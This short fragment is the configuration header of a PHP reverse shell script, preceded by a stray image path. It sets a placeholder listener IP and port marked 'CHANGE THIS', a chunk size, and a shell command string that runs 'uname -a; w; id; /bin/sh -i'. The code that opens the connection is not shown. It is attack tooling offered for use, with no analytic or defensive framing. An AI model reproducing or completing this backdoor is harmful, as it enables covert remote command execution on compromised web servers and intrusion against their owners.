 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;